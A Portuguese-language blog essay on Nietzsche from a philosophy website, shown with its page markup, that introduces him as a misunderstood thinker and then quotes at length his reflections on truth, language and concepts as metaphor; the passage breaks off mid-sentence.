<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-97 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-97" class="post-97 post type-post status-publish format-standard has-post-thumbnail hentry category-filosofia-contemporanea category-nietzsche category-trabalhos-academicos-ensaios-e-artigos tag-frases-de-nietzsche tag-nietzsche tag-pensamentos-de-nietzsche" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="115" height="115" src="https://www.consciencia.org/wp-content/uploads/nietzsche13.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">Nietzsche, o último filósofo</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-08T14:08:22-03:00" itemprop="dateModified">08/11/2018</time><time class="entry-date published" datetime="2004-05-16T22:42:52-03:00" itemprop="datePublished">16/05/2004</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/veravassouras" title="Ver todos os posts por Vera Lúcia Vassouras" rel="author" itemprop="url"><span class="author-name" itemprop="name">Vera Lúcia Vassouras</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p class="titulo">NIETZSCHE &#8211; &quot;O &Uacute;LTIMO FIL&Oacute;SOFO&quot;</p>
<p> <br />
por Vera L&uacute;cia Vassouras <br />
<img decoding="async" src="imagens/veraemail.gif" width="170" height="18" /></p>
<p>&nbsp;&nbsp;&nbsp;G&ecirc;nio (propositadamente) incompreendido pela humanidade. </p>
<p>&nbsp;&nbsp;&nbsp;Provavelmente poucos estudantes de filosofia e at&eacute; mesmo as &quot;autoridades&quot; denominadas fil&oacute;sofos conhe&ccedil;am sua obra. O pensador, vulgarmente conhecido como o &quot;Anticristo&quot; apenas por ter escrito uma obra com tal nome, ali&aacute;s, desconhecida pelos seus cr&iacute;ticos mais vorazes, traz, em seu pref&aacute;cio, as justificativas que alimentaram as aves de rapina:</p>
<p>&nbsp;&nbsp;&nbsp;&quot;Este livro pertence &agrave;queles leitores que s&atilde;o menos numerosos. Talvez at&eacute; ainda n&atilde;o exista nenhum deles. Poder ser os que compreendem o meu Zaratustra: como me seria poss&iacute;vel confundir-me com esses a quem, j&aacute; hoje, se presta ouvidos? S&oacute; o depois de amanh&atilde; me pertence. H&aacute; alguns homens que nascem postumamente&quot;.</p>
<p>&nbsp;&nbsp;&nbsp;&Eacute; preciso neste momento lutar com todas as for&ccedil;as da vontade para n&atilde;o mergulhar na imensid&atilde;o das verdades contidas no livro &quot;O anticristo &#8211; impreca&ccedil;&atilde;o contra o cristianismo&quot;. </p>
<p>&nbsp;&nbsp;&nbsp;No trabalho que nos propomos apresentar parcialmente aos buscadores de conhecimento, o objeto principal do pensador &eacute; ser &uacute;til &agrave;queles que pretendem entender o mundo e suas express&otilde;es e o lugar do fil&oacute;sofo diante desta complexidade. Ao mesmo tempo, busca desmistificar a farsa do racionalismo e do conceitualismo ritual&iacute;stico. Escrito no s&eacute;culo XIX, sua atualidade &eacute; constrangedora. Em notas para o pref&aacute;cio, escreve:</p>
<p>&nbsp;&nbsp;&nbsp;&quot;Neste livro n&atilde;o tomo em considera&ccedil;&atilde;o os eruditos contempor&acirc;neos e dou assim a impress&atilde;o de os colocar entre o n&uacute;mero de coisas indiferentes. Mas se se quer refletir tranq&uuml;ilamente sobre coisas s&eacute;rias, n&atilde;o se deve ser incomodado por nenhum espet&aacute;culo repugnante. Neste momento volto, contra a minha vontade, os olhos para eles para lhes dizer que n&atilde;o me s&atilde;o indiferentes, mas que gostaria de todo o cora&ccedil;&atilde;o que o fossem.</p>
<p>&nbsp;&nbsp;&nbsp;Fa&ccedil;o uma tentativa para ser &uacute;til &agrave;queles que merecem oportunamente e seriamente ser iniciados no estudo da filosofia. Que esta tentativa tenha tido ou n&atilde;o &ecirc;xito, sei no entanto, perfeitamente, que &eacute; necess&aacute;rio ultrapass&aacute;-la, e &eacute; exatamente o que lhe desejo, para o bem desta filosofia, o ser imitada e ultrapassada.</p>
<p>&nbsp;&nbsp;&nbsp;A esses &eacute; necess&aacute;rio aconselhar, por boas raz&otilde;es, que se n&atilde;o submetam &agrave;s directivas de alguns universit&aacute;rios, fil&oacute;sofos de profiss&atilde;o&#8230;</p>
<p>&nbsp;&nbsp;&nbsp;Eles devem, antes de mais, desaprender toda a esp&eacute;cie de patranhas, e tornarem-se simples e naturais.</p>
<p>&nbsp;&nbsp;&nbsp;Perigo de cair em m&atilde;os erradas.&quot;</p>
<p>&nbsp;&nbsp;&nbsp;Ao contr&aacute;rio do que seus cr&iacute;ticos pretendem fazer crer, os pensamentos de Nietzsche s&atilde;o como flechas que se dirigem, certeiras, ao cora&ccedil;&atilde;o do homem, seu esp&iacute;rito, sua raz&atilde;o. &Eacute; uma esperan&ccedil;a na humanidade, muito embora criminosos apropriem-se de frases soltas como esta: &quot;H&aacute; que ser superior &agrave; humanidade pela energia, pela eleva&ccedil;&atilde;o da alma&#8230;pelo desprezo&#8230;&quot;, para tentar afastar o iniciante, claudicante e coberto pelos v&eacute;us da mentira, da exuber&acirc;ncia, do estilo, da singularidade, da intelig&ecirc;ncia e, de certa forma, do sofrimento que nos acomete ao aproximarmo-nos de Nietzsche. Para ele, o fil&oacute;sofo &quot;deve simpatizar o mais profundamente poss&iacute;vel com a dor universal&quot;. Afirma constantemente que sua escrita &eacute; de natureza &quot;viril&quot; e n&atilde;o vale nada aos &quot;castrados&quot;.</p>
<p>&nbsp;&nbsp;&nbsp;&Eacute; de Nietzsche esta frase, tamb&eacute;m contida no &quot;Livro do fil&oacute;sofo&quot;, cuja atualidade faz corar at&eacute; mesmo as m&aacute;scaras dos fals&aacute;rios, cuja produ&ccedil;&atilde;o inter-lectual aprisionou-se, longe das realidades cotidianas, afastados da natureza, enrijecidos, apoiando, pela apatia, a viol&ecirc;ncia que dissemina povos e civiliza&ccedil;&otilde;es: </p>
<p>&nbsp;&nbsp;&nbsp;&quot;Sentimo-nos grandes quando ouvimos falar de um homem cuja vida dependia de uma mentira e que contudo n&atilde;o mentiu &#8211; ainda mais quando um homem de Estado, pela preocupa&ccedil;&atilde;o com a veracidade, destr&oacute;i um imp&eacute;rio&quot;.</p>
<p>&nbsp;&nbsp;&nbsp;Permito-me sugerir ao leitor que, pela primeira vez depare-se com Nietzshe, se possui vontade de conhecimento, n&atilde;o se deixe levar pelas &quot;excita&ccedil;&otilde;es&quot; nervosas, pois, tal como a sede, na atualidade, &eacute; artificial, engendrada na repeti&ccedil;&atilde;o psic&oacute;tica dos formadores de opini&atilde;o. No texto, o leitor observar&aacute; que o pensador possui um conhecimento raro at&eacute; mesmo numa das mais produtivas &eacute;pocas de cria&ccedil;&atilde;o filos&oacute;fica da humanidade. Portanto, conhecer os pensamentos de Nietzsche &eacute;, em certa medida, conhecer-se a si mesmo, ainda que seja concientizar-se, com desgosto, da pr&oacute;pria ignor&acirc;ncia. Ler Nietzsche &eacute; um convite ao conhecimento, &agrave; busca da verdade, &agrave; resist&ecirc;ncia contra a passividade, enfim, uma possibilidade de fuga da pris&atilde;o intelectual que hierarquiza os homens, dignifica a fraude, dep&otilde;e contra a racionalidade.</p>
<p>&nbsp;&nbsp;&nbsp;&Agrave;queles que j&aacute; conhecem alguns textos de Nietzsche &eacute; bom estarem atentos: toda tradu&ccedil;&atilde;o tem em si um pouco de fraude, um pouco de ignor&acirc;ncia e muito de &quot;ideologismos&quot;. Ademais, obrigados a nos submeter a tradu&ccedil;&otilde;es, que nos limitemos aos tradutores, afastando a cr&iacute;tica e a fraude do tipo: &quot;Como entender&#8230;&quot;, &quot;Como ler&#8230;&quot; ou as compila&ccedil;&otilde;es dos &quot;especialistas&quot;. H&aacute; que se ler Nietzsche em suas pr&oacute;prias palavras, &uacute;nica possibilidade de aproxima&ccedil;&atilde;o intuitiva, ber&ccedil;o e caminho da verdade.</p>
<p>&nbsp;&nbsp;&nbsp;Com a palavra, Nietzsche:</p>
<p>&nbsp;&nbsp;&nbsp;&quot;Num ponto qualquer afastado do universo que se expande no brilho de in&uacute;mer&aacute;veis sistemas solares, houve uma vez uma estrela na qual animais inteligentes inventaram o conhecimento. Foi o minuto mais arrogante e mais enganoso da &quot;hist&oacute;ria universal&quot;: mas foi apenas um minuto. Depois de alguns suspiros da natureza, a estrela congelou e os animais inteligentes morreram. &#8211; Esta &eacute; a f&aacute;bula que algu&eacute;m poderia inventar, sem conseguir, contudo, ilustrar que lament&aacute;vel excep&ccedil;&atilde;o, vaga, fugitiva e v&atilde;, o intelecto humano constitue no seio da natureza. Houve eternidades em que ele n&atilde;o existiu; e se o mesmo acontecesse agora, nada se passaria. Pois n&atilde;o h&aacute; para este intelecto uma miss&atilde;o mais vasta que exceda a vida humana. &Eacute; apenas humano e s&oacute; tem o seu possuidor e produtor para o tomar t&atilde;o pateticamente como se os eixos do mundo se movessem &agrave; sua volta. Mas se nos pud&eacute;ssemos entender com a mosca, convir&iacute;amos que tamb&eacute;m ela evolui no ar com o mesmo pathos e sente voar nela o centro deste mundo. N&atilde;o existe nada por pior ou mais insignificante que seja na natureza que, por um pequeno sopro desta for&ccedil;a de conhecer, n&atilde;o fique inchado como uma odre; e da mesma maneira que todo o mo&ccedil;o de fretes quer ter o seu admirador, tamb&eacute;m o homem mais orgulhoso, o fil&oacute;sofo, pensa que deve ter de todos os lados os olhos do universo apontados com um telesc&oacute;pio na sua ac&ccedil;&atilde;o e no seu pensamento.</p>
<p>&nbsp;&nbsp;&nbsp;&Eacute; not&aacute;vel que se o intelecto a produzir este estado de facto, uma vez que apenas foi concedido aos seres mais desafortunados, mais ef&ecirc;meros e mais delicados, para manter a sua exist&ecirc;ncia durante um minuto; o intelecto &eacute; esse excesso, sem o qual teriam todas as possibilidades de se salvar t&atilde;o depressa como o filho de Lessing. Este orgulho ligado ao conhecer e ao sentir, venda atada aos olhos e aos sentidos dos homens, ilude-os quanto ao valor da exist&ecirc;ncia dirigindo ele pr&oacute;prio sobre o conhecer a mais lisonjeira aprecia&ccedil;&atilde;o. O seu efeito mais geral &eacute; a ilus&atilde;o, mas os efeitos mais particulares t&ecirc;m tamb&eacute;m alguma coisa deste mesmo car&aacute;cter.</p>
<p>&nbsp;&nbsp;&nbsp;Enquanto meio de conserva&ccedil;&atilde;o do indiv&iacute;duo, o intelecto desenvolve suas for&ccedil;as principais na dissimula&ccedil;&atilde;o; esta &eacute;, com efeito, o meio pelo qual os indiv&iacute;duos mais fracos, menos robustos, subsistem, na medida em que lhes &eacute; recusada a possibilidade da luta pela exist&ecirc;ncia com os cornos ou os dentes de um predador. Com o homem, esta arte da dissimula&ccedil;&atilde;o atinge o auge: a ilus&atilde;o, a lisonja, a mentira, o engano, as intrigas, os ares de import&acirc;ncia, o falso brilho, o uso da m&aacute;scara, o v&eacute;u da conven&ccedil;&atilde;o, a com&eacute;dia para os outros e para si pr&oacute;prio, em resumo: o circo perp&eacute;tuo da lisonja, s&atilde;o de tal forma a regra e a lei, que quase nada &eacute; mais inconceb&iacute;vel nos homens do que um instinto honesto e puro de verdade. Est&atilde;o profundamente mergulhados nas ilus&otilde;es e nos sonhos, os olhos s&oacute; deslizam pelas superf&iacute;cies das coisas, e ai v&ecirc;em &quot;formas&quot;, a sua sensa&ccedil;&atilde;o n&atilde;o conduz &agrave; verdade, mas apenas se contenta em receber excita&ccedil;&otilde;es e tocar como sobre um teclado virado de costas para as coisas. Al&eacute;m disso, durante uma vida, o homem deixa-se &agrave; noite enganar no sonho sem que o seu sentido moral procure alguma vez por imped&iacute;-lo disso: quando deve haver homens que atrav&eacute;s da for&ccedil;a de vontade, combateram no ressonar. Para falar inteiramente a verdade, que sabe o homem de si pr&oacute;prio? E de qualquer maneira, poderia ele aperceber-se integralmente dele, tal como &eacute;, como se estivesse exposto numa vitrine iluminada? N&atilde;o lhe esconder&aacute; a natureza, a maior parte das coisas, mesmo sobre o seu corpo, com a finalidade de o manter afastado das dobras dos seus intestinos, da corrente r&aacute;pida do seu sangue, das vibra&ccedil;&otilde;es complexas das suas fibras, com uma consci&ecirc;ncia orgulhosa e quim&eacute;rica? Ela atirou fora a chave: infort&uacute;nio para a curiosidade fatal que gostaria de olhar atrav&eacute;s de uma fenda, bem longe do cantinho da consci&ecirc;ncia e pressentiria ent&atilde;o que &eacute; no que &eacute; impiedoso, &aacute;vido, insaci&aacute;vel, assassino, que assenta o homem na indiferen&ccedil;a da sua ignor&acirc;ncia, apegado ao sonho de uma certa forma como sobre as costas de um tigre. De que lugar, nesta constela&ccedil;&atilde;o, poderia vir ao mundo o instinto da verdade?</p>
<p>&nbsp;&nbsp;&nbsp;Na medida em que, face aos outros indiv&iacute;duos, o indiv&iacute;duo se quer conservar, a maior parte das vezes &eacute; para a dissimula&ccedil;&atilde;o que numa situa&ccedil;&atilde;o normal utiliza o intelecto: mas como o homem, por t&eacute;dio e necessidade simultaneamente, quer existir socialmente e gregariamente, tem necessidade de concluir a paz, e procura de acordo com isto, que pelo menos desapare&ccedil;a do seu mundo o mais grosseiro bellum omnium contra omnes. Esta conclus&atilde;o da paz traz com ela qualquer coisa que se assemelha ao primeiro passo para a obten&ccedil;&atilde;o deste enigm&aacute;tico instinto da verdade. Quer dizer que est&aacute; agora fixado no que doravante dever&aacute; ser &quot;verdade&quot;, o que quer dizer que se encontrou uma designa&ccedil;&atilde;o das coisas uniformemente v&aacute;lida e obrigat&oacute;ria, e a legisla&ccedil;&atilde;o da linguagem fornece aqui, pela primeira vez, o contraste entre a verdade e a mentira. O mentiroso faz uso das designa&ccedil;&otilde;es v&aacute;lidas, as palavras para fazer com que o irreal apare&ccedil;a como real: diz, por exemplo, &quot;sou rico&quot;, quando para o seu estado, &quot;pobre&quot; seria a designa&ccedil;&atilde;o correcta. D&aacute;, assim, outro uso &agrave;s conven&ccedil;&otilde;es firmes por meio de substitui&ccedil;&otilde;es volunt&aacute;rias ou de invers&otilde;es de nomes. Se ele o fizer de uma forma interessada e, sobretudo, prejudicial, a sociedade nunca mais ter&aacute; confian&ccedil;a nele e ent&atilde;o, exclu&iacute;-lo-&aacute;. N&atilde;o &eacute; tanto o facto de serem enganados que aborrece mais os homens, mas o facto de sofrerem danos em virtude dos mesmos logros: no fundo, a este n&iacute;vel, eles n&atilde;o odeiam portanto a ilus&atilde;o, mas as conseq&uuml;&ecirc;ncias desagrad&aacute;veis e hostis de certas esp&eacute;cies de ilus&atilde;o. &Eacute; apenas num sentido t&atilde;o restrito como este que o homem quer a verdade, as que conservam a vida; &eacute; indiferente em rela&ccedil;&atilde;o ao conhecimento puro e sem conseq&uuml;&ecirc;ncias e manifesta uma atitude hostil em rela&ccedil;&atilde;o &agrave;s verdades prejudiciais e destrutivas. E al&eacute;m do mais: o que &eacute; que s&atilde;o estas conven&ccedil;&otilde;es da linguagem? S&atilde;o talvez testemunhos do conhecimento, do sentido da verdade? As designa&ccedil;&otilde;es e as coisas coincidem? A linguagem &eacute; a express&atilde;o adequada de todas as realidades?</p>
<p>&nbsp;&nbsp;&nbsp;&Eacute; apenas gra&ccedil;as &agrave; sua capacidade de esquecimento que o homem pode chegar a crer que possui uma &quot;verdade&quot; no grau que indico. Se n&atilde;o se quiser contentar com a verdade na forma de tautologia, isto &eacute;, com inv&oacute;lucros sem conte&uacute;do, dirigir&aacute; eternamente ilus&otilde;es contra verdades. O que &eacute; uma palavra? A representa&ccedil;&atilde;o sonora de uma excita&ccedil;&atilde;o nervosa. Mas concluir de uma excita&ccedil;&atilde;o nervosa para uma causa exterior a n&oacute;s, &eacute; j&aacute; o resultado de uma aplica&ccedil;&atilde;o falsa e injustificada do princ&iacute;pio da raz&atilde;o. Como ter&iacute;amos direito, se s&oacute; a verdade tivesse sido determinante na g&ecirc;nese da linguagem, e o ponto de vista da certeza nas designa&ccedil;&otilde;es, como ter&iacute;amos, pois, o direito de dizer: a pedra &eacute; dura: como se &quot;dura&quot; nos fosse conhecido de outra forma, e n&atilde;o s&oacute; como excita&ccedil;&atilde;o totalmente subjetiva. Classificamos as coisas segundo g&ecirc;neros, designamos o p&atilde;o como masculino, a planta como feminino: que transposi&ccedil;&otilde;es arbitr&aacute;rias! Como nos afastamos do c&acirc;none da certeza por um v&ocirc;o t&atilde;o r&aacute;pido! Falamos de uma &quot;serpente&quot;: a designa&ccedil;&atilde;o apenas atinge o movimento de tors&atilde;o e sendo assim tamb&eacute;m poderia convir ao verme. Que delimita&ccedil;&otilde;es arbitr&aacute;rias! Quantas prefer&ecirc;ncias parciais tanto por esta propriedade de uma coisa, tanto por outra! Comparadas entre elas as diferentes l&iacute;nguas mostram que pelas palavras nunca conseguimos chegar &agrave; verdade, nem a uma express&atilde;o adequada: a n&atilde;o ser assim, n&atilde;o existiriam t&atilde;o numerosas l&iacute;nguas. A &quot;coisa em si&quot;(que seria precisamente a verdade pura, sem conseq&uuml;&ecirc;ncias), mesmo para quem desse forma &agrave; l&iacute;ngua, &eacute; totalmente inating&iacute;vel e n&atilde;o vale portanto, os esfor&ccedil;os que exigiriam. S&oacute; designa as rela&ccedil;&otilde;es das coisas aos homens com a ajuda das met&aacute;foras mais astuciosas para a sua express&atilde;o. Primeiramente transpor uma excita&ccedil;&atilde;o nervosa para uma imagem! Primeira met&aacute;fora. A imagem de novo transformada num som articulado! Segunda met&aacute;fora! E cada vez um salto completo de uma esfera para outra esfera nova e totalmente diferente. Podemos imaginar um homem que seja completamente surdo e que nunca tenha em toda a vida tido a sensa&ccedil;&atilde;o sonora ou musical: espantando-se com as figuras ac&uacute;sticas de Chladni na areia, encontra a causa destas no estremecimento das cordas e julgar&aacute; seguidamente que tem que saber o que &eacute; que os homens chamam &quot;som&quot;, e assim acontece com todos n&oacute;s relativamente &agrave; linguagem. Acreditamos que sabemos alguma coisa das pr&oacute;prias coisas quando falamos de &aacute;rvores, de cores, de neve e de flores e, no entanto, s&oacute; temos met&aacute;foras das coisas, que n&atilde;o correspondem de forma alguma &agrave;s entidades originais. Tal como o som enquanto figura na areia, o X enigm&aacute;tico da coisa em si &eacute; tomado uma vez como excita&ccedil;&atilde;o nervosa, depois como imagem, e enfim como som articulado. Em todo o caso n&atilde;o existe l&oacute;gica na proveni&ecirc;ncia da linguagem, e todo o material no interior do qual e com o qual o homem da verdade, o cientista, o fil&oacute;sofo, trabalha e assim constr&oacute;i, se n&atilde;o cai do c&eacute;u, podemos contudo estar absolutamente certos que n&atilde;o prov&eacute;m tamb&eacute;m da ess&ecirc;ncia das coisas.</p>
<p>&nbsp;&nbsp;&nbsp;Pensemos ainda, particularmente, na forma&ccedil;&atilde;o dos conceitos. Cada palavra torna-se, imediatamente, conceito pelo facto de, justamente, n&atilde;o servir para a experi&ecirc;ncia original, &uacute;nica, absolutamente individualizada, &agrave; qual deve o seu nascimento, isto &eacute;, como recorda&ccedil;&atilde;o, mas deve simultaneamente servir para inumer&aacute;veis experi&ecirc;ncias, mais ou menos an&aacute;logas, ou seja, rigorosamente falando, nunca id&ecirc;nticas, e s&oacute; pode pois convir a casos diferentes. Todo o conceito nasce da identifica&ccedil;&atilde;o do n&atilde;o id&ecirc;ntico. T&atilde;o exactamente como uma folha nunca &eacute; id&ecirc;ntica a outra, assim tamb&eacute;m o conceito de folha foi formado gra&ccedil;as ao abandono deliberado destas diferen&ccedil;as individuais, gra&ccedil;as ao esquecimento das caracter&iacute;sticas, e acorda ent&atilde;o a representa&ccedil;&atilde;o, como se houvesse na natureza, fora das folhas, alguma coisa que fosse &quot;a coisa&quot;, uma esp&eacute;cie de forma original segundo a qual todas as folhas seriam tecidas, desenhadas, rodeadas, coloridas, onduladas, pintadas, mas por uma m&atilde;o in&aacute;bil, ao ponto de nenhum exemplar tivesse sido correctamente executado como a c&oacute;pia fiel da forma original. Chamamos a um homem &quot;honesto&quot;. Porqu&ecirc; neste momento agiu t&atilde;o honestamente? perguntamo-nos. E temos o costume de responder: por causa de sua honestidade. A honestidade! Isto significa de novo: a folha &eacute; a causa das folhas. N&atilde;o sabemos nada de uma qualidade essencial que se chamasse &quot;honestidade&quot;, mas conhecemos bem numerosas ac&ccedil;&otilde;es, individualizadas, e consequentemente diferentes, a que chamamos id&ecirc;nticas gra&ccedil;as ao abandono do diferente, e designamos agora como ac&ccedil;&otilde;es honestas; em &uacute;ltimo lugar, formulamos a partir delas uma qualidade oculta com o nome &quot;honestidade&quot;. A omiss&atilde;o do individual e do real d&aacute;-nos o conceito como nos d&aacute; a forma; onde pelo contr&aacute;rio a natureza n&atilde;o conhece formas ou conceitos, e consequentemente g&ecirc;neros, mas apenas um X, inacess&iacute;vel e indefin&iacute;vel para n&oacute;s. Pois a nossa ant&iacute;tese do indiv&iacute;duo e do g&ecirc;nero tamb&eacute;m &eacute; antropom&oacute;rfica e n&atilde;o prov&eacute;m da ess&ecirc;ncia das coisas: o que seria uma afirma&ccedil;&atilde;o dogm&aacute;tica e, desta forma, t&atilde;o improv&aacute;vel como a sua contr&aacute;ria.</p>
<p>&nbsp;&nbsp;&nbsp;O que &eacute; ent&atilde;o a verdade? Uma multid&atilde;o movente de met&aacute;foras, de meton&iacute;mias, de antropomorfismos, em resumo, um conjunto de rela&ccedil;&otilde;es humanas poeticamente e retoricamente erguidas, transpostas, enfeitadas, e que depois de um longo uso, parecem a um povo firmes, canoniais, e constrangedoras: as verdades s&atilde;o ilus&otilde;es que n&oacute;s esquecemos que o s&atilde;o, met&aacute;foras que foram usadas e que perderam a sua for&ccedil;a sens&iacute;vel, moedas que perderam o seu cunho e que a partir de ent&atilde;o entram em considera&ccedil;&atilde;o, j&aacute; n&atilde;o como moeda, mas apenas como metal.</p>
<p>&nbsp;&nbsp;&nbsp;Ainda n&atilde;o sabemos de onde nos vem o instinto de verdade: porque at&eacute; agora s&oacute; ouvimos falar da obriga&ccedil;&atilde;o que a sociedade imp&otilde;e para existir: ser ver&iacute;dico, isto &eacute;, empregar as met&aacute;foras usuais: logo em termos de moral ouvimos falar de uma obriga&ccedil;&atilde;o de mentir segundo uma conven&ccedil;&atilde;o firme, de mentir gregariamente num estilo constrangente para todos. O homem seguramente esquece que as coisas se passam assim no que lhe diz respeito; mente, pois inconscientemente da maneira designada e segundo os costumes centen&aacute;rios &#8211; e, precisamente gra&ccedil;as a esta inconsci&ecirc;ncia e a este esquecimento, chega ao sentimento da verdade. Deste sentimento de ser obrigado a designar uma como &quot;vermelha&quot;, uma outra como &quot;fria&quot;, uma outra como &quot;muda&quot;, come&ccedil;a a despertar uma tend&ecirc;ncia moral para a verdade: em contraste com o mentiroso em que ningu&eacute;m tem confian&ccedil;a, que todos excluem, o homem demonstra a ele pr&oacute;prio o que a verdade tem de honroso, de confiante, de &uacute;til. Como ser &quot;razo&aacute;vel&quot;, ele coloca agora a sua ac&ccedil;&atilde;o sob a domina&ccedil;&atilde;o das abstra&ccedil;&otilde;es; deixa de sofrer por ser arrastado por impress&otilde;es s&uacute;bitas, por intui&ccedil;&otilde;es; generaliza todas estas impress&otilde;es em conceitos descoloridos e mais frios com a finalidade de ligar a estes o comportamento da sua vida e da sua ac&ccedil;&atilde;o. Tudo o que distingue o homem do animal depende desta capacidade de fazer volatizar as met&aacute;foras intuitivas num esquema, logo dissolver uma imagem num conceito. No dom&iacute;nio destes esquemas &eacute; poss&iacute;vel uma coisa que nunca poderia ser conseguida por meio das primeiras impress&otilde;es intuitivas: construir uma ordem piramidal segundo castas e graus, criar um mundo novo de leis, de privil&eacute;gios, de subordina&ccedil;&otilde;es, de delimita&ccedil;&otilde;es, mundo que doravante se op&otilde;e ao outro mundo, o das primeiras impress&otilde;es, como sendo o que h&aacute; de mais firme, de mais geral, de mais conhecido, de mais humano, e em virtude disto, como o que &eacute; regulador e imperativo. Enquanto que cada met&aacute;fora da intui&ccedil;&atilde;o &eacute; individual e sem igual, e por ser assim, sabe sempre fugir da toda domina&ccedil;&atilde;o, o grande edif&iacute;cio dos conceitos mostra a regularidade r&iacute;gida de um columb&aacute;rio romano e exala na l&oacute;gica esta severidade e esta frieza que &eacute; pr&oacute;pria das matem&aacute;ticas. Quem estiver impregnado desta frieza dificilmente acreditar&aacute; que o conceito, posto a n&uacute;, &eacute; octagonal como um dado, como este, inamov&iacute;vel, n&atilde;o &eacute; outra coisa sen&atilde;o o res&iacute;duo de uma met&aacute;fora, e que a ilus&atilde;o da transposi&ccedil;&atilde;o art&iacute;stica de uma excita&ccedil;&atilde;o nervosa em imagens, se n&atilde;o &eacute; a m&atilde;e, &eacute; contudo a av&oacute; de todo o conceito. No jogo de dados dos conceitos, chamamos &quot;verdades&quot; ao facto de utilizar cada dado segundo a sua designa&ccedil;&atilde;o, ao facto de contar com precis&atilde;o os seus pontos, ao facto de formar r&uacute;bricas correctas e de nunca pecar contra o ordem de castas e a s&eacute;rie de classes. Tal como os Romanos e os Etruscos dividiam o c&eacute;u por meio de r&iacute;gidas linhas matem&aacute;ticas e, num espa&ccedil;o delimitado como se fosse um templum, conjuravam um deus, assim cada povo tem sobre ele um tal c&eacute;u de conceitos matematicamente repartidos e, sob a exig&ecirc;ncia da verdade, pensa doravante, que todo o deus conceptual apenas dever ser procurado na sua esfera. &Eacute; necess&aacute;rio aqui, admirar o homem em virtude de ser um g&ecirc;nio poderoso da arquitetura que consegue erigir, sobre fundamentos moventes e de uma certa forma sobre a &aacute;gua corrente, uma c&uacute;pula intelectual infinitamente complicada: &#8211; na verdade para encontrar um ponto de apoio sobre tais fundamentos, &eacute; necess&aacute;rio que seja uma constru&ccedil;&atilde;o como feita de teia de aranha, suficientemente fina para ser transportada com as ondas, suficientemente s&oacute;lida para n&atilde;o ser dispersada pelo sopro do mais leve vento. Em virtude de ser um g&ecirc;nio da arquitectura, o homem eleva-se muito acima da abelha: esta constr&oacute;i com a cera que recolhe da natureza, ele com a mat&eacute;ria bem mais fr&aacute;gil dos conceitos que apenas deve fabricar a partir dele pr&oacute;prio. Aqui &eacute; necess&aacute;rio admir&aacute;-lo bastante &#8211; mas n&atilde;o por causa do seu instinto de verdade, nem pelo puro conhecimento das coisas. Se algu&eacute;m esconde alguma coisa atr&aacute;s de uma moita, a procura nesse preciso local e a encontra, nada h&aacute; de louv&aacute;vel nesta pesquisa e nesta descoberta: no entanto, acontece o mesmo em rela&ccedil;&atilde;o &agrave; procura e &agrave; descoberta da &quot;verdade&quot; no dom&iacute;nio da raz&atilde;o. Quando emprego a defini&ccedil;&atilde;o de mam&iacute;fero e declaro, depois de ter observado um camelo, &quot;eis um mam&iacute;fero&quot;, uma verdade foi posta &agrave; luz do dia, mas tem, contudo, um valor limitado, quero dizer, que &eacute; inteiramente antropom&oacute;rfica e que n&atilde;o cont&eacute;m um &uacute;nico ponto que seja &quot;verdade em si&quot;, real e universalmente v&aacute;lida, abstraindo o homem. Aquele que procura tais verdades no fundo 